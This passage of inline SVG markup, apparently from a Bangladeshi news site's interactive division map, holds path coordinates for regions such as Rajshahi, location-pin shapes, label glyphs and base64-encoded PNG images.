				l-0.8,4.8l3,6.5c0,0,2,3.8,3,4.2s4.2,3.2,4.2,3.2L8-124v3l-1.5,1c0,0,0,1,0,2.2S6.5-112,6.5-112z"></path>

				<g>
					<g>
						<path class="st17" d="M47.8-190c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
						c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
						c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1C47.4-190,47.6-190,47.8-190z
						M52-181.6c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5C50-177,52-179.1,52-181.6z"></path>
						<path class="st19" d="M55.2-184.4c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
						l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
						c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C55.9-179.8,56.1-182.1,55.2-184.4z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="115" height="35" xlink:href="[data-uri]
					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
					1fX6+q8AAwAexfCEjBB1ggAAAABJRU5ErkJggg==" transform="matrix(1.0957 0 0 1.0957 -3 -165.3478)">
					</image>
					<g>
						<g>
							<path class="st17" d="M15.8-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
							c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1h19.5v2.1H15.8z M13.3-152.8H4.6
							c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M33.1-152.8v15.8h-2.3c-2.6-2.1-6.5-3.7-12.1-5l-0.7-2.6l6.7-2.9c-0.6-0.8-1.5-1.6-2.8-2.2
							c-1.2-0.6-2.5-0.9-3.9-1v-2.2h-1.7v-2.1H35v2.1H33.1z M30.7-152.8h-9c1.2,0.7,2.1,1.3,2.8,1.7c1.4,0.9,2.4,1.8,2.9,2.8v2.5
							l-4.6,2.1c3.2,1.3,5.8,2.5,7.9,3.8V-152.8z M26.5-134.5c-1.3-0.6-2.4-1-3.7-1.3l0.4-2.2c1.5,0.2,2.8,0.8,4.3,1.7L26.5-134.5z"></path>
						</g>
						<g>
							<path class="st17" d="M50.9-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
							c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1H53v2.1H50.9z M48.4-152.8h-8.8
							c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M68.2-152.8v15.8h-2.4v-1.4c0-1.5-0.9-3.1-2.6-4.8c-1.8-1.7-3.4-2.5-4.9-2.5c-1.4,0-2.6,1.1-2.6,2.4
							c0,1.4,1.1,2.4,2.5,2.4c0.4,0,0.8-0.1,1.5-0.4l0.7,2.3c-0.8,0.4-1.7,0.5-2.8,0.5c-1.3,0-2.3-0.5-3.1-1.4c-0.8-1-1.3-2.1-1.3-3.3
							c0-1.4,0.5-2.6,1.4-3.5c0.9-0.9,2.1-1.4,3.5-1.4c3,0,5.6,1.6,7.8,4.9v-9.5H51.4v-2.1H70v2.1H68.2z"></path>
						</g>
						<g>
							<path class="st17" d="M89.1-157.6c-3.6-2.3-6.5-3.3-8.8-3.3c-2.1,0-3.8,0.5-5,1.5c-1.3,1-2,2.5-2,4.5h2.1v2.1h-2.2v15.8h-2.5
							v-15.8h-2.2v-2.1h2.2c0-2.6,1-4.7,2.8-6.1c1.7-1.4,4-2.1,6.7-2.1c1.7,0,3.5,0.4,5.2,1.2c1.2,0.5,2.8,1.4,4.9,2.8L89.1-157.6z"></path>
						</g>
						<g>
							<path class="st17" d="M89-152.8v15.6h-2.5v-8c0-1-0.8-2-1.7-2c-0.8,0-1.6,0.8-2.5,2.5c-0.9,1.9-1.5,3.1-1.8,3.5
							c-0.9,1.3-2,2-3.3,2c-0.7,0-1.5-0.4-2.6-1.1v-2.5c1,0.9,1.7,1.2,2.4,1.2c0.7,0,1.4-0.6,2.1-1.8c0.6-1.1,0.9-2.1,0.9-2.9
							c0-2.6-1.5-4.7-4.6-6.4h-2.1v-2.1h17.3v2.1H89z M86.6-152.8h-7c0.6,0.5,1.2,1.2,1.7,2c0.5,0.9,0.9,1.7,1,2.5
							c0.8-0.8,1.6-1.3,2.3-1.3c0.8,0,1.5,0.4,2,1.2V-152.8z"></path>
						</g>
						<g>
							<path class="st17" d="M91.5-150.1c0-1.3,0.4-2.3,1.2-3.1c0.8-0.9,1.9-1.3,3.2-1.3c1.3,0,2.3,0.5,3.1,1.5c0.7,0.9,1,2,1,3.3
							c0,2.6-1.5,4.3-4,4.3C93.3-145.4,91.5-147.4,91.5-150.1z M96.8-137.7c-1.7-1.5-3.3-2.6-5.1-3.5l0-3.5c5.1,3.7,8.3,6.6,10,8.9v2.5
							L96.8-137.7z M93.7-150c0,1.2,1,2.3,2.2,2.3c1.1,0,2-0.9,2-2c0-1.2-0.8-2.4-2-2.4C94.6-152.2,93.7-151.3,93.7-150z"></path>
						</g>
						<g>
							<path class="st17" d="M100.7-152.8v-2.1h15.9v2.1H100.7z M115.1-134.9c-1.6-1.2-3.4-2.2-5.7-3.2c-2.5-1.1-4.5-1.6-6.2-1.7
							l-1.1-3.3c1.4,0.2,2.3,0.2,2.8,0.2c1.5,0,3-0.3,4.5-0.8c2-0.7,3-1.7,3-2.9c0-1.1-0.4-1.9-1.3-2.6c-0.8-0.6-1.7-0.9-2.9-0.9
							c-0.8,0-1.4,0.1-2,0.4c-0.8,0.3-1.1,0.8-1.1,1.3c0,0.7,0.4,1.1,1.8,1.1l-1.4,2c-1.9,0-3.3-1.3-3.3-3.1c0-1.4,0.7-2.4,2.1-3.2
							c1.1-0.6,2.3-0.8,3.8-0.8c1.7,0,3.2,0.5,4.6,1.3c1.6,1,2.4,2.4,2.4,4c0,1.7-0.8,3.1-2.4,4.2c-1.1,0.8-2.4,1.3-4,1.8
							c2.7,1.1,5.3,2.5,7.9,4.4L115.1-134.9z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="rajshahi">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/rajshahi/" xlink:href="/division/rajshahi">
				<path class="st14" d="M-184-149.2l0.6,1.8l1.4,0.2v1.4v1.8l0.4,1l0.6,0.8v1.9c0,0-0.5,0.9-0.9,1.4c-0.4,0.5-1.1,2-1.1,2
				s-0.8,0.1-1.2,0.2c-0.4,0.1-1.4,1.4-1.4,1.4l-1.4-0.1h-1l-0.2,1.2v1v1.6l-0.6,1.2l-0.5,0.1h-1.5c0,0,0-0.1-0.5-0.1
				s-1.1,0.1-1.1,0.1l-0.6,1.4l-0.2,2.6l0.1,1.2v1.2l-0.1,1.2l-0.2,0.8l-0.5,0.6l-1.2-0.1l-1.4,1.5l0.5,2.9l1.6,1.8l1.4,3
				c0,0,2,1.8,2.4,1.9c0.4,0.1,0.9,0.5,0.9,0.5l0.2,1.1l0.6,3.9l-0.2,3.4v1.6l1.8,1.8l1.6,2.1l1.5,0.4l1.2,0.2c0,0-0.2,0,0.5,0
				s2.2,0.6,2.2,0.6s1.5,1.1,2.1,1.4c0.6,0.3,2.4,2.4,2.4,2.4s0.8,0,1.8,0s0.9,0,2,0.1s2.5,0.4,2.5,0.4s0.4,0.4,1,0.5s2.4,2.1,2.9,2.4
				s4.1,1.9,4.6,2.1c0,0,2.6,1.9,3.1,2s6.2,4.4,6.2,4.4l4.5,4.2l3.1,3.4c0,0-0.8,0.8,0,1c0.8,0.2,2.2,0.6,2.2,0.6s3.9,0.4,4.2,0.4
				s1.2,0,1.8-0.4c0.6-0.4-0.1,0.1,0.5-0.4c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4
				c0.4,0.5,0.4,1.1,0.9,1.4s0.2,0.4,1.1,0.6s1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
				c0,0,1,1.4,1.5,1.9s-0.4-0.9,0.9,1.5s1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.7l0.5,0.8
				l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0
				s1.5-0.5,1.5-0.5l0.8-1.6l1.1-0.6l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8
				l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6L-78-35l1.6,1.8l1.1,2.2l1.1,1.2L-74-27l-1.6-0.1
				c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1c1.4,0.1,2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2
				s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1s1.5,0.5,2,0.6s1,0.4,1.4,0.5
				s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5
				s4.1-0.2,4.1-0.2S-12-8-11.5-7.7s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4L-7.9-19v-5.6c0,0,0.9-0.5,1.2-1.2
				s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.4-1.9l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9
				s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2s1.6-1.8,2.2-2.2s1.6-1.5,1.6-2.2
				s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7l-1.4-2.2l-1.9-1.2c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6
				s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3
				s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8l-1.6-2.6c0,0-0.8-1.1-0.8-1.5
				s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9
				l-4.1,2.5h-0.9l-2,0.5l-2.4,0.6l-1.9-1.1l-2-0.5l-0.5-0.1l-0.8-0.9l-1.1-0.8l-2-0.8l-1.9-0.9l-1.5-0.6l-1.3-0.9l-1.9,0.9
				c0,0-0.9,0.5-1.2,1s-2.1,1.5-2.1,1.5l-2.1-0.2l-0.4-2.8l-0.8-2l-0.6-1l-1.9-1.2l-1.6-0.5l-1.1,0.6l-1.8,0.9l-3.8,0.9l-2.8-2.4
				l-0.4-1.4l-0.6-0.6v-2.2l-1.9-2l-2.2-1.4l-1.5-1l-0.8-1.2l0.8-1c0,0-0.5-0.5,0.1-0.9s1.2-0.6,1.6-0.9s1.4-0.8,1.5-1.1
				s0.1-1.8,0.1-1.8l-2.8-0.8l-4.1-0.1l-1.5,0.5l-1,0.1h-1.5l-2-0.1l-1-0.4l-0.1-1.4l-1.6-1.4l-1.8-0.6l-2.5,0.4l-1.2,0.2l-0.2,0.8
				l-2.1-1.2l-1.1-0.2l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1
				c0,0,0.5,0.6,0.5,1s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1
				l-0.4,1.4l-0.5,1.5l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6
				s-3,0-3.4,0s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9c-0.4,0.1-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4
				s-0.8,0.2-1.2,0s-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
				c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5

				l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
				l-0.6,0.5c0,0-2.6-0.1-3-0.2c-0.4-0.1-0.9,0.6-2.2-0.2c-1.3-0.8-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4
				l-1.2-1.6l-1.4,0.1h-1.5l-0.9,0.4l-2.5,0.9l-0.8,0.1c0,0-1,0-1.5,0.1s-1.9,0.1-1.9,0.1s-0.2,1-0.6,1.2s-0.4,0.2-0.4,0.2v1.2H-184z"></path>

				<g>
					<g class="st18">
						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxhJREFUeNrsmolu00AURePEpYGU
						0hYIpRuU//8vJNaWpFm98CzdkZ4GtyEViHE4R7pyvFRq5/jN8zjt9QAAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAoJ3sP/gb6q79QfkOyNjmxqqplL8vo0k/2veDX7vPVcs5KuUPCQkiBlGy6CarJaJJ6T5X
						TlCScvKOCekre5YnlqFlX58HkZQgY21ZuW2h42VL9TB9PULIQAKeWQ4sh5bnlqc63te1tROysMws
						c7ddOlFBTo2UxwlpqmJkOba8sry2nEjO0FVLrYpYSsTU8sNyq22TO51b6tpkxGQdE3IgCaeWC8u5
						ZWw5UrXkbjoKUprBn1huLN8sXy1flBudW6QkJu+YkJeWM8uV5b3l0vLG8kKV4qWUmqLmqpRbCflk
						+egqq24JUrYU0si4Vs51/MA1+0Cpuz+ImejaI/WkgSqjUG/xlVIjpV1I7nqIF/JBQi7VUw5dlWTR
						+iQ0+333lNbX8YUqaKJtMlNYnriQ0EMaIe8iIeNISL9l0Rjf+Zl7ghuqDw21n7u1TvYvxeQdEPJW
						Qq61PVPljDSYmZuqKrcGWbu1SXgsnrgnsJnOVywetxNyqqq4Uk71ODzUz63cNFVEC8WlZMz1BDZ1
						Df+75bMa/1Q/U9Lof311EqaVkZrxWI38QtVyogbdc4NdORFBwsKdn0VCpm7NEtYtN7quSOW9WCqV
						0lYlYzXyY839PbcaL101LHU8SJhF+3duoejPhQSJa9Yp7ZWy716hjLRfazBLXVdEIuYtUhb3ZOVS
						uJQpvW5Jqaf4N8Bh8O80SLfart26Y+4ELFsGfx01ez/4ZfRklsT6JDUptXtyWuopKdcA+0Xeyk1Z
						9wlou/vbJPSi/pHMC8k8ESG1W9BNtN9Uwp6uKaKBf0hA5QSEwX/oFX1y36dkCU1dA0kIK+89TWWV
						q5TyNwTUD9z9fB38CDF9tzofRFNb2/RTb5h+OvdPEylJiZv9pu/bd0ZA6lL875NtGOydEdDGoAO/
						404LAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAbfgpwACUCWGrwpLn7AAAAABJRU5ErkJggg==" transform="matrix(1 0 0 1 -129.25 -174.5)">
						</image>
					</g>
					<g>
						<path class="st17" d="M-92.2-159.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-92.7-159.3-92.5-159.3-92.2-159.3z M-87.1-149c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-89.6-143.4-87-145.9-87.1-149z"></path>
						<path class="st19" d="M-83.1-152.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-82.3-146.8-82.1-149.6-83.1-152.4z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="108" height="43" xlink:href="[data-uri]
					GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACvpJREFUeNrsnAlz48YRhTE4eIra
					K7Zz/v+/lnJ25dVBkTgnkKs79entACTXcirlkFVTlElgOOjXx+s3sw7Z9fV7vMKZ18Xfa+Lr63xb
					Bvl7Dqgof598lVc7vwlQHDne8wRoL8AMGP7fZ0XdFbC3A6qwUZldS/vvXO57AacfR2ejtff+nGi7
					AvY2QFU2luNYj2Nlf1f2fQAQvYF0tHGw9wbATYJ2Bez7wXKgFgbSZhw349jZ2BpojLLBQKnHsR/H
					4zjux/EwjicANwnaFbDLwcrNbg7UC0i343g/jg/2/m4GsN4AewHol3F8Hse/DPx7+w2Ptm9AuwL2
					fWCtDKgXcD6O45ONjwbajYFZCukIBsALGM/j+Gpgr80BclwTU5F2BeyyV26G3Ro4P47jz/b+CZHl
